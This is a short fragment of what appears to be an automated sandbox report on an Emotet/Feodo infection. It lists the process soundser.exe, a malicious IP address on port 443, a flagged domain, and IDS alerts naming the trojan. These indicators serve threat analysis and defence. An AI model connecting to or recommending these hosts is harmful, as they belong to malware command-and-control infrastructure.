828 | soundser.exe | 74.207.227.96:443 | — | Linode, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tongdaifpt.net |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
828 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
828 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
4 ETPRO signatures available at the full report